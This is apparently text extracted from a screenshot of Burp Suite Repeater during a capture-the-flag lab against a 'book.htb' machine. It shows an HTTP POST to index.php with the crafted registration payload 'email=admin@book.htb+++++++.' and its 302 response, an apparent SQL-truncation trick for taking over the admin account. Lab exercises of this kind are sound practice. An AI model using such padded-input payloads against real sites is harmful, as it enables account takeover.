 192.168.1.15 10.10.14.10 10.10.10.176 - Book
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://10.10.10.176 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.10.176
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.10.10.176/index.php
13 Cookie: PHPSESSID=rv41eq8n79steg0f5o9n5slb9k
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 name=admin&email=admin@book.htb+++++++.&password=admin123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 08 Aug 2025 14:26:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Inspector
Notes
Custom a